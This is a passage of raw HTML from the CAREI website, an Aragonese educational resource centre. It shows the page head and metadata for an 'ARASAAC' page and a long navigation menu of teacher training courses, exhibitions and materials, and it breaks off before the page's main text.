.navbar {background: #7a9cbf} @media only screen and (max-width: 768px){ #mega-menu-wrap-Header-Menu .mega-menu-toggle + #mega-menu-Header-Menu {background: #7a9cbf} }.navbar #header-menu-wrap .nav li:focus, .navbar #header-menu-wrap .nav li:hover, .navbar #header-menu-wrap .nav li.current-menu-item, .navbar #header-menu-wrap .nav li.current-menu-ancestor, .navbar #header-menu-wrap .dropdown-menu li, .navbar #header-menu-wrap .dropdown-menu > li > a:focus, .navbar #header-menu-wrap .dropdown-menu > li > a:hover, .navbar #header-menu-wrap .dropdown-menu > .active > a, .navbar #header-menu-wrap .dropdown-menu > .active > a:focus, .navbar #header-menu-wrap .dropdown-menu > .active > a:hover, .navbar #header-menu-wrap .navbar-nav>.open>a, .navbar #header-menu-wrap .navbar-nav>.open>a:focus, .navbar #header-menu-wrap .navbar-nav>.open>a:hover, .navbar .navbar-nav>.active>a, .navbar .navbar-nav>.active>a:focus, .navbar .navbar-nav>.active>a:hover, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu li.mega-current-menu-item, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-menu-item > a.mega-menu-link:hover, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-toggle-on > a.mega-menu-link, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-current-menu-item > a.mega-menu-link {background: #7a9cbf}.navbar #secondary-menu-wrap {background: #7a9cbf}.navbar #secondary-menu-wrap, .navbar-inverse .dropdown-submenu > .dropdown-menu {border-color:#7a9cbf}.navbar #secondary-menu-wrap .nav li:focus, .navbar #secondary-menu-wrap .nav li:hover, .navbar #secondary-menu-wrap .nav li.current-menu-item, .navbar #secondary-menu-wrap .nav li.current-menu-ancestor, .navbar #secondary-menu-wrap .dropdown-menu li, .navbar #secondary-menu-wrap .dropdown-menu > li > a:focus, .navbar #secondary-menu-wrap .dropdown-menu > li > a:hover, .navbar #secondary-menu-wrap .dropdown-menu > .active > a, .navbar #secondary-menu-wrap .dropdown-menu > .active > a:focus, .navbar #secondary-menu-wrap .dropdown-menu > .active > a:hover, .navbar #secondary-menu-wrap .navbar-nav>.open>a, .navbar #secondary-menu-wrap .navbar-nav>.open>a:focus, .navbar #secondary-menu-wrap .navbar-nav>.open>a:hover {background-color: #7a9cbf}.btn, .btn:focus, .btn:hover, .btn a, .Button, .colour-preview .button, input[type="submit"], button[type="submit"], #commentform #submit, .wpsc_buy_button, #back-to-top, .wp-block-button .wp-block-button__link:not(.has-background) {background: #dda552; color: #ffffff} .wp-block-button.is-style-outline .wp-block-button__link {background:transparent; border-color: #dda552}.btn.btn-outline, .btn.btn-outline:hover {color: #dda552;border-color: #dda552}.label-primary, .pagination>.active>a, .pagination>.active>a:focus, .pagination>.active>a:hover, .pagination>.active>span, .pagination>.active>span:focus, .pagination>.active>span:hover, .list-group-item.parent, .list-group-item.parent:focus, .list-group-item.parent:hover {background: #dda552; border-color: #dda552; color: #ffffff}.header_title, .header_title a, .header_title a:visited, .header_title a:hover, .header_desc {color:#4687bf}.carousel, .carousel .item{height:400px}@media (max-width: 991px) {.carousel, .carousel .item{height:250px}}#header{max-height:150px}
</style>
		<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebPage","mainEntityOfPage":"https:\/\/carei.es\/descipcion-arasaac\/","publisher":{"@type":"Organization","name":"CAREI","logo":{"@type":"ImageObject","url":"https:\/\/carei.es\/wp-content\/uploads\/cropped-Logo-tortuga-sola-1-32x32.jpg","height":32,"width":32}},"headline":"ARASAAC","datePublished":"2013-12-06T21:55:43+00:00","dateModified":"2019-09-16T11:11:10+00:00","description":"\u00a0OR\u00cdGENES El Portal Aragon\u00e9s de Comunicaci\u00f3n Aumentativa y Alternativa (ARASAAC), nace en el a\u00f1o 2007 a trav\u00e9s de un grupo de trabajo con personal del CATEDU y del Colegio P\u00fablico de Educaci\u00f3n Especial Alborada, con la colaboraci\u00f3n del Centro Polit\u00e9cnico Superior y financiado por el Departamento de Industria e Innovaci\u00f3n a trav\u00e9s de una encomienda ...","author":{"@type":"Person","name":"CAREI"},"image":["https:\/\/carei.es\/wp-content\/uploads\/descarga.jpg"]}</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1.0">

	<meta property="og:type" content="article" />
<meta property="og:title" content="ARASAAC" />
<meta property="og:url" content="https://carei.es/descipcion-arasaac/" />
<meta property="og:site_name" content="CAREI" />
<meta property="og:description" content=" ORÍGENES El Portal Aragonés de Comunicación Aumentativa y Alternativa (ARASAAC), nace en el año 2007 a través de un grupo de trabajo con personal del CATEDU y del Colegio Público de Educación Especial Alborada, con la colaboración del Centro Politécnico Superior y financiado por el Departamento de Industria e Innovación a través de una encomienda ..." />
<meta property="og:updated_time" content="2019-09-16T11:11:10+00:00" />
<meta property="article:modified_time" content="2019-09-16T11:11:10+00:00" />
<meta property="article:published_time" content="2013-12-06T21:55:43+00:00" />
<meta property="og:image" content="https://carei.es/wp-content/uploads/descarga.jpg" />
<meta property="og:image:width" content="318" />
<meta property="og:image:height" content="159" />
<link rel="icon" href="https://carei.es/wp-content/uploads/cropped-Logo-tortuga-sola-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://carei.es/wp-content/uploads/cropped-Logo-tortuga-sola-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://carei.es/wp-content/uploads/cropped-Logo-tortuga-sola-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://carei.es/wp-content/uploads/cropped-Logo-tortuga-sola-1-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			nav.navbar.row.navbar-inverse {display: none !important;}

div#post-99 h1.post-title.entry-title {display:none;}		</style>
		    </head>
    <body class="wp-singular page-template-default page page-id-1051 wp-custom-logo wp-embed-responsive wp-theme-graphene layout-full-width three_col_center three-columns singular mob-menu-slideout-over">

        
        <div class="container-fluid">
            
            

            <div id="header" class="row">

                <img width="1903" height="150" src="https://carei.es/wp-content/uploads/cropped-cabecera-web-2022.png" class="attachment-1903x150 size-1903x150" alt="cropped-cabecera-web-2022.png" title="cropped-cabecera-web-2022.png" decoding="async" fetchpriority="high" srcset="https://carei.es/wp-content/uploads/cropped-cabecera-web-2022.png 1903w, https://carei.es/wp-content/uploads/cropped-cabecera-web-2022-300x24.png 300w, https://carei.es/wp-content/uploads/cropped-cabecera-web-2022-1024x81.png 1024w, https://carei.es/wp-content/uploads/cropped-cabecera-web-2022-768x61.png 768w, https://carei.es/wp-content/uploads/cropped-cabecera-web-2022-1536x121.png 1536w, https://carei.es/wp-content/uploads/cropped-cabecera-web-2022-750x59.png 750w" sizes="(max-width: 1903px) 100vw, 1903px" />                
                                                                </div>


                        <nav class="navbar row navbar-inverse">

                <div class="navbar-header align-center">
                		                    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#header-menu-wrap, #secondary-menu-wrap">
	                        <span class="sr-only">Alternar la navegación</span>
	                        <span class="icon-bar"></span>
	                        <span class="icon-bar"></span>
	                        <span class="icon-bar"></span>
	                    </button>
                	                    
                    
                                            <p class="header_title">
                            <a href="https://carei.es" title="Volver a la página principal">                                CAREI                            </a>                        </p>
                    
                                                    <p class="header_desc">Centro Aragonés de Referencia para la Equidad y la Innovación</p>
                                            
                                    </div>

                                    <div class="collapse navbar-collapse" id="header-menu-wrap">

            			<ul class="nav navbar-nav flip"><li ><a href="https://carei.es/">Inicio</a></li><li class="menu-item menu-item-66393"><a href="https://carei.es/igualdad-de-genero/" >«Ni más ni menos» y otros materiales para trabajar la igualdad de género</a></li><li class="menu-item menu-item-65315"><a href="https://carei.es/5-jornadas-discapacidad/" >5 Jornadas Discapacidad</a></li><li class="menu-item menu-item-62324"><a href="https://carei.es/acesibilidad-cognitiva/" >Acesibilidad cognitiva</a></li><li class="menu-item menu-item-62588"><a href="https://carei.es/acogida-del-alumnado-inmigrante-y-ensenanza-del-espanol-on-line/" >Acogida del Alumnado Inmigrante y Enseñanza del Español (on-line)</a></li><li class="menu-item menu-item-64578"><a href="https://carei.es/acoso-escolar/" >Acoso escolar</a></li><li class="menu-item menu-item-65033"><a href="https://carei.es/acoso-escolar-3/" >ACOSO ESCOLAR</a></li><li class="menu-item menu-item-63019"><a href="https://carei.es/actividades-de-formacion-del-profesorado-curso-201314/" >Actividades de Formación del Profesorado curso 2013/14</a></li><li class="menu-item menu-item-63021"><a href="https://carei.es/actividades-de-formacion-del-profesorado-curso-2014-15/" >Actividades de Formación del Profesorado curso 2014-15</a></li><li class="menu-item menu-item-64252"><a href="https://carei.es/formacion-del-profesorado-carei-curso-201516/" >Actividades de formación del Profesorado curso 2015/16</a></li><li class="menu-item menu-item-790"><a href="https://carei.es/actividades-de-primaria-y-secundaria/" >Actividades de Infantil, Primaria y Secundaria</a></li><li class="menu-item menu-item-774"><a href="https://carei.es/actividades-musicales/" >Actividades musicales</a></li><li class="menu-item menu-item-799"><a href="https://carei.es/actividades-para-adultos/" >Actividades para adultos</a></li><li class="menu-item menu-item-295"><a href="https://carei.es/actividades-para-el-aula/" >Actividades para el aula</a></li><li class="menu-item menu-item-22389"><a href="https://carei.es/actuaciones-de-exito-grupos-interactivos/" >Actuaciones de éxito: Grupos interactivos</a></li><li class="menu-item menu-item-63078"><a href="https://carei.es/ados-01/" >ADOS.01</a></li><li class="menu-item menu-item-63083"><a href="https://carei.es/ados-02/" >ADOS.02</a></li><li class="menu-item menu-item-62262"><a href="https://carei.es/agenda-del-carei-formacion-institucional/" >Agenda del CAREI. Formación institucional.</a></li><li class="menu-item menu-item-67543"><a href="https://carei.es/espanol-desde-casa/" >ALUMNADO NO ALFABETIZADO</a></li><li class="menu-item menu-item-780"><a href="https://carei.es/aprendemos-en-espanol/" >Aprendemos en español</a></li><li class="menu-item menu-item-1051 current-menu-item"><a href="https://carei.es/descipcion-arasaac/" >ARASAAC</a></li><li class="menu-item menu-item-63603"><a href="https://carei.es/atencion-temprana/" >Atención Temprana</a></li><li class="menu-item menu-item-1118 menu-item-has-children"><a href="https://carei.es/aula-virtual-de-espanol/"  class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown">Aula Virtual de Español (AVE) <i class="fa fa-chevron-down"></i></a><ul class="dropdown-menu"><li class="menu-item menu-item-2249"><a href="https://carei.es/aula-virtual-de-espanol/descargar-registros-ave/" >Descargar registros AVE</a></li><li class="menu-item menu-item-1787"><a href="https://carei.es/aula-virtual-de-espanol/formulario-de-inscripcion-aula-virtual-de-espanol/" >Formulario de Inscripción: Aula Virtual de Español</a></li><li class="menu-item menu-item-2237"><a href="https://carei.es/aula-virtual-de-espanol/formulario-de-inscripcion-aula-virtual-de-espanol-ok/" >Formulario de inscripción: Aula Virtual de Español</a></li></ul></li><li class="menu-item menu-item-62157"><a href="https://carei.es/aula-vitual-de-espanol-ave-para-educadores-de-personas-adultas-y-profesorado-de-secundaria/" >Aula Vitual de Español (AVE) para Educadores de Personas Adultas y Profesorado de Secundaria</a></li><li class="menu-item menu-item-1176"><a href="https://carei.es/banco-de-imagenes/" >Banco de imágenes</a></li><li class="menu-item menu-item-529"><a href="https://carei.es/ar/" >CAREI (árabe)</a></li><li class="menu-item menu-item-522"><a href="https://carei.es/bu/" >CAREI (búlgaro)</a></li><li class="menu-item menu-item-553"><a href="https://carei.es/zh/" >CAREI (chino)</a></li><li class="menu-item menu-item-540"><a href="https://carei.es/fr/" >CAREI (francés)</a></li><li class="menu-item menu-item-533"><a href="https://carei.es/en/" >CAREI (inglés)</a></li><li class="menu-item menu-item-556"><a href="https://carei.es/pl/" >CAREI (polaco)</a></li><li class="menu-item menu-item-560"><a href="https://carei.es/pt/" >CAREI (portugués)</a></li><li class="menu-item menu-item-547"><a href="https://carei.es/ro/" >CAREI (rumano)</a></li><li class="menu-item menu-item-550"><a href="https://carei.es/ru/" >CAREI (ruso)</a></li><li class="menu-item menu-item-558"><a href="https://carei.es/wl/" >CAREI (wolof)</a></li><li class="menu-item menu-item-66575"><a href="https://carei.es/carei-centro-aragones-de-referencia-para-la-equidad-y-la-innovacion/" >CAREI &#8211; Centro Aragonés de Referencia para la Equidad y la Innovación</a></li><li class="menu-item menu-item-300"><a href="https://carei.es/buenas-practicas-educativas/" >CEIP Lucien Briet, diploma acreditativo</a></li><li class="menu-item menu-item-2041"><a href="https://carei.es/centros-preferentes-de-alumnado-autista/" >Centros de atención preferente TEA</a></li><li class="menu-item menu-item-64448"><a href="https://carei.es/claves-culturales-en-el-ambito-educativo/" >Claves culturales en el ámbito educativo</a></li><li class="menu-item menu-item-64857"><a href="https://carei.es/como-contar-cuentos-interculturales/" >Cómo contar cuentos interculturales</a></li><li class="menu-item menu-item-832"><a href="https://carei.es/comunidades-autonomas/" >Comunidades Autónomas</a></li><li class="menu-item menu-item-1692"><a href="https://carei.es/control-de-permisos-de-los-usuarios-de-worpdress/" >Control de permisos de los usuarios de worpdress</a></li><li class="menu-item menu-item-65867"><a href="https://carei.es/convivencia-igualdad-e-inclusion/" >CONVIVENCIA, IGUALDAD E INCLUSIÓN</a></li><li class="menu-item menu-item-2117"><a href="https://carei.es/copia-de-seguridad-bd/" >Copia de seguridad BD</a></li><li class="menu-item menu-item-66745"><a href="https://carei.es/copia-prestamo-del-maletin-simbad-el-marino/" >Copia Préstamo del maletín Simbad el marino</a></li><li class="menu-item menu-item-63832"><a href="https://carei.es/jornadas-cuentos-e-interculturalidad-la-aplicacion-de-los-cuentos-para-una-educacion-intercultural-en-las-aulas/" >Cuentos e interculturalidad. La aplicación de los cuentos para una educación intercultural en las aulas</a></li><li class="menu-item menu-item-2387"><a href="https://carei.es/curso-para-el-desarrollo-del-pensamiento-creativo-o-como-pensar-lo-que-nadie-ha-pensado-antes-huesca/" >Curso para el desarrollo del pensamiento creativo o cómo pensar lo que nadie ha pensado antes (Huesca)</a></li><li class="menu-item menu-item-62483"><a href="https://carei.es/curso-seguridad-y-riesgos-internet/" >Curso seguridad y riesgos en internet en el aula. Orientaciones para su uso saludable.</a></li><li class="menu-item menu-item-62704"><a href="https://carei.es/curso-sobre-mediacion-escolar-y-formacion-en-convivencia/" >Curso sobre mediación escolar y formación en convivencia</a></li><li class="menu-item menu-item-2519"><a href="https://carei.es/curso-problemas-visuales-en-las-aulas-entenderlos-y-atenderlos/" >Curso: Problemas visuales en las aulas: entenderlos y atenderlos</a></li><li class="menu-item menu-item-875 menu-item-has-children"><a href="https://carei.es/cursos-de-formacion-del-profesorado/"  class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown">Cursos de formación del profesorado <i class="fa fa-chevron-down"></i></a><ul class="dropdown-menu"><li class="menu-item menu-item-910"><a href="https://carei.es/cursos-de-formacion-del-profesorado/acogida-del-alumnado/" >Acogida del Alumnado Inmigrante y Enseñanza del Español</a></li><li class="menu-item menu-item-877"><a href="https://carei.es/cursos-de-formacion-del-profesorado/aula-virtual-de-espanol/" >Aula Virtual de Español (AVE) para Educadores de Personas Adultas y Profesorado de Secundaria</a></li><li class="menu-item menu-item-944"><a href="https://carei.es/cursos-de-formacion-del-profesorado/claves-culturales-alcaniz/" >Claves culturales en el sistema educativo en Alcañiz</a></li><li class="menu-item menu-item-947"><a href="https://carei.es/cursos-de-formacion-del-profesorado/claves-culturales-huesca/" >Claves culturales en el sistema educativo en Huesca</a></li><li class="menu-item menu-item-2120"><a href="https://carei.es/cursos-de-formacion-del-profesorado/curso-claves-culturales-ambito-educativo-zaragoza/" >Curso Claves culturales ambito educativo (Zaragoza)</a></li><li class="menu-item menu-item-938"><a href="https://carei.es/cursos-de-formacion-del-profesorado/servicios-de-orientacion/" >Curso de Formación institucional para los Servicios de Orientación de Aragón</a></li><li class="menu-item menu-item-917"><a href="https://carei.es/cursos-de-formacion-del-profesorado/pensamiento-creativo/" >Curso para el desarrollo del pensamiento creativo o ¿cómo pensar lo que nadie ha pensado antes?</a></li><li class="menu-item menu-item-907"><a href="https://carei.es/cursos-de-formacion-del-profesorado/educacion-intercultural-y-ensenanza-del-espanol-ii/" >Educación intercultural y enseñanza del español II</a></li><li class="menu-item menu-item-903"><a href="https://carei.es/cursos-de-formacion-del-profesorado/educacion-intercultural-y-ensenanza-del-espanol/" >Educación Intercultural y Enseñanza del Español para Educadores de Personas Adultas</a></li><li class="menu-item menu-item-923"><a href="https://carei.es/cursos-de-formacion-del-profesorado/elaboracion-de-materiales/" >Elaboración de materiales y aplicación práctica en la enseñanza del español como nueva lengua</a></li><li class="menu-item menu-item-935"><a href="https://carei.es/cursos-de-formacion-del-profesorado/ensenanza-del-espanol/" >Enseñanza del Español para Alumnado Inmigrante(Zaragoza)</a></li><li class="menu-item menu-item-932"><a href="https://carei.es/cursos-de-formacion-del-profesorado/convivencia-y-aprendizaje-zaragoza/" >Jornadas autonómicas de convivencia y aprendizaje (Zaragoza)</a></li><li class="menu-item menu-item-941"><a href="https://carei.es/cursos-de-formacion-del-profesorado/convivencia-y-aprendizaje-alcaniz/" >Jornadas Autonómicas de convivencia y aprendizaje en Alcañiz</a></li><li class="menu-item menu-item-929"><a href="https://carei.es/cursos-de-formacion-del-profesorado/jornadas-autonomicas-de-convivencia-y-aprendizajehuesca/" >Jornadas autonómicas de convivencia y aprendizaje(Huesca)</a></li><li class="menu-item menu-item-926"><a href="https://carei.es/cursos-de-formacion-del-profesorado/prevencion-abandono-escolar/" >Jornadas de Intervención para la Prevención y Reducción del Abandono Escolar</a></li><li class="menu-item menu-item-956"><a href="https://carei.es/cursos-de-formacion-del-profesorado/primeros-auxilios-huesca/" >Jornadas de primeros auxilios y atención al alumnado con enfermedades crónicas en Huesca</a></li><li class="menu-item menu-item-958"><a href="https://carei.es/cursos-de-formacion-del-profesorado/primeros-auxilios-teruel/" >Jornadas de primeros auxilios y atención al alumnado con enfermedades crónicas en Teruel</a></li><li class="menu-item menu-item-950"><a href="https://carei.es/cursos-de-formacion-del-profesorado/jornadas-tea-en-teruel/" >Jornadas TEA en Teruel</a></li><li class="menu-item menu-item-953"><a href="https://carei.es/cursos-de-formacion-del-profesorado/jornadas-tea-en-zaragoza/" >Jornadas TEA en Zaragoza</a></li><li class="menu-item menu-item-920"><a href="https://carei.es/cursos-de-formacion-del-profesorado/seminario-atencion-preferentes-tea/" >Seminario para docentes de centros de atención preferentes TEA</a></li></ul></li><li class="menu-item menu-item-65284"><a href="https://carei.es/de-mayor-quiero-ser-notaria/" >De mayor quiero ser notaria</a></li><li class="menu-item menu-item-65296"><a href="https://carei.es/depende-de-los-2/" >Depende de los 2</a></li><li class="menu-item menu-item-63684"><a href="https://carei.es/desarrollo-de-capacidades-a-traves-de-las-inteligencias-multiples/" >Desarrollo de capacidades a través de las inteligencias múltiples</a></li><li class="menu-item menu-item-178"><a href="https://carei.es/descarga-registros-del-programa-de-refuerzo-de-espanol/" >Descarga: registros del Programa de refuerzo de español</a></li><li class="menu-item menu-item-2333"><a href="https://carei.es/descargarpre123123123/" >descargarPRE123123123</a></li><li class="menu-item menu-item-2201"><a href="https://carei.es/detalles-material/" >Detalles del material</a></li><li class="menu-item menu-item-65604"><a href="https://carei.es/discapacidad-auditiva/" >DISCAPACIDAD AUDITIVA</a></li><li class="menu-item menu-item-64026"><a href="https://carei.es/documentos-de-apoyo-grupos-interactivos/" >Documentos de apoyo grupos interactivos</a></li><li class="menu-item menu-item-64024"><a href="https://carei.es/documentos-de-apoyo-para-grupos-interactivos/" >Documentos de apoyo para Grupos Interactivos</a></li><li class="menu-item menu-item-297"><a href="https://carei.es/documentostraducidos/" >Documentos traducidos</a></li><li class="menu-item menu-item-67614"><a href="https://carei.es/documentos-traducidos/" >Documentos traducidos</a></li><li class="menu-item menu-item-783"><a href="https://carei.es/dvd-juntos-aprendemos-en-espanol/" >DVD «Juntos aprendemos en Español»</a></li><li class="menu-item menu-item-62572"><a href="https://carei.es/educacion-intercultural-y-ensenanza-del-espanol-on-line/" >Educación intercultural y enseñanza del español (on-line)</a></li><li class="menu-item menu-item-62146"><a href="https://carei.es/educacion-intercultural-y-ensenanza-del-espanol-para-educadores-de-personas-adultas/" >Educación Intercultural y Enseñanza del Español para Educadores de Personas Adultas</a></li><li class="menu-item menu-item-62581"><a href="https://carei.es/educacion-intercultural-y-ensenanza-del-espanol-para-educadores-de-personas-adultas-on-line/" >Educación Intercultural y Enseñanza del Español para Educadores de Personas Adultas (on-line)</a></li><li class="menu-item menu-item-64574"><a href="https://carei.es/el-valor-de-la-diferencia/" >El valor de la diferencia</a></li><li class="menu-item menu-item-64458"><a href="https://carei.es/enfoques-y-metodos-en-la-ensenanza-de-espanol-l2/" >Enfoques y métodos en la enseñanza de Español L2</a></li><li class="menu-item menu-item-64332"><a href="https://carei.es/ensenanza-de-espanol-l2-en-contextos-miltilingues-y-multiculturales-en-la-educacion-de-personas-adultas/" >Enseñanza de español L2 en contextos miltilingües y multiculturales en la educación de personas adultas</a></li><li class="menu-item menu-item-63286"><a href="https://carei.es/ensenanza-del-espanol-en-contextos-multilingues-y-multiculturales-en-la-ensenanza-del-espanol/" >Enseñanza del español como L2 en contextos multilingües y multiculturales en la enseñanza del español</a></li><li class="menu-item menu-item-62084"><a href="https://carei.es/ensenanza-del-espanol-como-segunda-lengua-en-el-marco-de-la-educacion-inclusiva/" >Enseñanza del Español como Segunda Lengua en el marco de la Educación Inclusiva</a></li><li class="menu-item menu-item-67793"><a href="https://carei.es/ensenanza-y-aprendizaje-del-espanol-2/" >Enseñanza y aprendizaje del español</a></li><li class="menu-item menu-item-65770"><a href="https://carei.es/asesoria-de-convivencia-2/" >Equipo de orientación educativa en convivencia escolar</a></li><li class="menu-item menu-item-66450"><a href="https://carei.es/equipo-especializado-de-orientacion-educativa-en-tea/" >Equipo Especializado de Orientación Educativa en Trastornos del Espectro Autista</a></li><li class="menu-item menu-item-66371"><a href="https://carei.es/equipos-especializados-de-orientacion-educativa/" >EQUIPOS DE LA RED INTEGRADA DE ORIENTACIÓN EDUCATIVA</a></li><li class="menu-item menu-item-63888"><a href="https://carei.es/estrategias-y-recursos-para-la-ensenanza-del-espanol-como-nueva-lengua/" >Estrategias y recursos para la enseñanza del español como nueva lengua</a></li><li class="menu-item menu-item-64835"><a href="https://carei.es/evaluacion-y-diagnostico-del-alumnado-con-tdah/" >Evaluación y diagnóstico del alumnado con TDAH</a></li><li class="menu-item menu-item-338 menu-item-has-children"><a href="https://carei.es/eventos/"  class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown">Eventos <i class="fa fa-chevron-down"></i></a><ul class="dropdown-menu"><li class="menu-item menu-item-340"><a href="https://carei.es/eventos/categorias/" >Categorías</a></li><li class="menu-item menu-item-342"><a href="https://carei.es/eventos/mis-reservas/" >Mis Reservas</a></li><li class="menu-item menu-item-341"><a href="https://carei.es/eventos/tags/" >Tags</a></li><li class="menu-item menu-item-339"><a href="https://carei.es/eventos/ubicaciones/" >Ubicaciones</a></li></ul></li><li class="menu-item menu-item-1743 menu-item-has-children"><a href="https://carei.es/eventos-2/"  class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown">Eventos <i class="fa fa-chevron-down"></i></a><ul class="dropdown-menu"><li class="menu-item menu-item-1745"><a href="https://carei.es/eventos-2/categorias/" >Categorías</a></li><li class="menu-item menu-item-1747"><a href="https://carei.es/eventos-2/mis-reservas/" >Mis Reservas</a></li><li class="menu-item menu-item-1746"><a href="https://carei.es/eventos-2/tags/" >Tags</a></li><li class="menu-item menu-item-1744"><a href="https://carei.es/eventos-2/ubicaciones/" >Ubicaciones</a></li></ul></li><li class="menu-item menu-item-1491"><a href="https://carei.es/explotacion-destino-democracia/" >Explotación &#8211; Destino: Democracia.</a></li><li class="menu-item menu-item-1496"><a href="https://carei.es/explotacion-el-principito/" >Explotación &#8211; El Principito</a></li><li class="menu-item menu-item-1498"><a href="https://carei.es/explotacion-juegos-tradicionales-del-mundo/" >Explotación &#8211; Juegos tradicionales del mundo</a></li><li class="menu-item menu-item-1493"><a href="https://carei.es/explotacion-donde/" >Explotación &#8211; ¿Dónde?</a></li><li class="menu-item menu-item-64770"><a href="https://carei.es/trastorno-del-espectro-del-autismo-tea/" >Exposición Integración Sensorial TEA</a></li><li class="menu-item menu-item-293 menu-item-has-children"><a href="https://carei.es/exposiciones-itinerantes/"  class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown">Exposiciones itinerantes y maletas de material <i class="fa fa-chevron-down"></i></a><ul class="dropdown-menu"><li class="menu-item menu-item-503"><a href="https://carei.es/exposiciones-itinerantes/bajo-dos-miradas/" >Bajo dos miradas</a></li><li class="menu-item menu-item-518"><a href="https://carei.es/exposiciones-itinerantes/bubisher/" >Bubisher</a></li><li class="menu-item menu-item-506"><a href="https://carei.es/exposiciones-itinerantes/condiciones-de-prestamo/" >Condiciones de Préstamo</a></li><li class="menu-item menu-item-601"><a href="https://carei.es/exposiciones-itinerantes/derechos-del-nino/" >Derechos del niño</a></li><li class="menu-item menu-item-603"><a href="https://carei.es/exposiciones-itinerantes/destino-democracia-recorriendo-la-senda-de-las-elecciones-en-africa-2005-2010/" >Destino: Democracia. Recorriendo la senda de las elecciones en África (2005-2010)</a></li><li class="menu-item menu-item-605"><a href="https://carei.es/exposiciones-itinerantes/djembes/" >Djembés</a></li><li class="menu-item menu-item-614"><a href="https://carei.es/exposiciones-itinerantes/don-quijote-del-mundo/" >Don Quijote del mundo</a></li><li class="menu-item menu-item-618"><a href="https://carei.es/exposiciones-itinerantes/el-islam-y-la-cultura-arabe/" >El islam y la cultura árabe</a></li><li class="menu-item menu-item-620"><a href="https://carei.es/exposiciones-itinerantes/el-principito/" >El Principito</a></li><li class="menu-item menu-item-625"><a href="https://carei.es/exposiciones-itinerantes/elogio-de-la-diferencia/" >Elogio de la diferencia</a></li><li class="menu-item menu-item-628"><a href="https://carei.es/exposiciones-itinerantes/entre-letras/" >Entre letras</a></li><li class="menu-item menu-item-630"><a href="https://carei.es/exposiciones-itinerantes/familias/" >Familias</a></li><li class="menu-item menu-item-632"><a href="https://carei.es/exposiciones-itinerantes/instrumentos-musicales/" >Instrumentos musicales</a></li><li class="menu-item menu-item-634"><a href="https://carei.es/exposiciones-itinerantes/juegos-tradicionales-del-mundo/" >Juegos tradicionales del mundo</a></li><li class="menu-item menu-item-636"><a href="https://carei.es/exposiciones-itinerantes/las-migraciones-en-el-arte/" >Las migraciones en el arte</a></li><li class="menu-item menu-item-638"><a href="https://carei.es/exposiciones-itinerantes/letras-para-volar/" >Letras para volar</a></li><li class="menu-item menu-item-1917"><a href="https://carei.es/exposiciones-itinerantes/maleta-de-primaria/" >Maleta de primaria</a></li><li class="menu-item menu-item-1921"><a href="https://carei.es/exposiciones-itinerantes/maleta-de-secundaria/" >Maleta Secundaria</a></li><li class="menu-item menu-item-640"><a href="https://carei.es/exposiciones-itinerantes/marruecos/" >Marruecos</a></li><li class="menu-item menu-item-642"><a href="https://carei.es/exposiciones-itinerantes/marruecos-palabras-gentes-y-colores-para-encontrarnos/" >Marruecos: palabras, gentes y colores para encontrarnos</a></li><li class="menu-item menu-item-648"><a href="https://carei.es/exposiciones-itinerantes/objetos-del-mundo/" >Objetos del mundo</a></li><li class="menu-item menu-item-652"><a href="https://carei.es/exposiciones-itinerantes/personajes-de-la-literatura-infantil-universal/" >Personajes de la literatura infantil universal</a></li><li class="menu-item menu-item-654"><a href="https://carei.es/exposiciones-itinerantes/pueblos-de-africa/" >Pueblos de África</a></li><li class="menu-item menu-item-656"><a href="https://carei.es/exposiciones-itinerantes/senegal-50-anos-de-libertad/" >Senegal &#8211; 50 años de libertad</a></li><li class="menu-item menu-item-658"><a href="https://carei.es/exposiciones-itinerantes/senegal-colores-del-sur/" >Senegal &#8211; Colores del Sur</a></li><li class="menu-item menu-item-660"><a href="https://carei.es/exposiciones-itinerantes/usos-del-agua/" >Usos del agua</a></li><li class="menu-item menu-item-646"><a href="https://carei.es/exposiciones-itinerantes/no-hay-derecho/" >¡No hay derecho!</a></li><li class="menu-item menu-item-607"><a href="https://carei.es/exposiciones-itinerantes/donde/" >¿Dónde?</a></li></ul></li><li class="menu-item menu-item-298"><a href="https://carei.es/formacion-del-profesorado/" >FORMACIÓN</a></li><li class="menu-item menu-item-64901"><a href="https://carei.es/formacion-del-profesorado-carei-curso-201617/" >Formación del Profesorado CAREI Curso 2016/17</a></li><li class="menu-item menu-item-59770"><a href="https://carei.es/formacion-20132014/" >Formación del profesorado de cursos anteriores</a></li><li class="menu-item menu-item-62276"><a href="https://carei.es/formacion-institucional-dirigida-a-los-centros-seleccionados-en-la-convocatoria-de-pibe-gi-orden-7-de-noviembre-de-2014/" >Formación institucional dirigida a los centros seleccionados en la convocatoria de PIBE-GI (Orden 7 de noviembre de 2014)</a></li><li class="menu-item menu-item-61951"><a href="https://carei.es/formacion-institucional-para-servicios-de-orientacion-de-aragon/" >Formación institucional para Servicios de Orientación de Aragón</a></li><li class="menu-item menu-item-63172"><a href="https://carei.es/63172-2/" >Formación Institucional para Servicios de Orientación de Aragón. Curso 2015/16</a></li><li class="menu-item menu-item-64845"><a href="https://carei.es/evaluacion-y-diagnostico-del-alumnado-con-altas-capaciades/" >Formación institucional para Servicios de Orientación. Evaluación y diagnóstico del alumnado con altas capaciades</a></li><li class="menu-item menu-item-65168"><a href="https://carei.es/formacion-para-familias/" >formación para familias</a></li><li class="menu-item menu-item-68495"><a href="https://carei.es/wp-booking-calendar/" >Formulario de reserva</a></li><li class="menu-item menu-item-1687"><a href="https://carei.es/gestion/" >Gestión</a></li><li class="menu-item menu-item-997"><a href="https://carei.es/groups/" 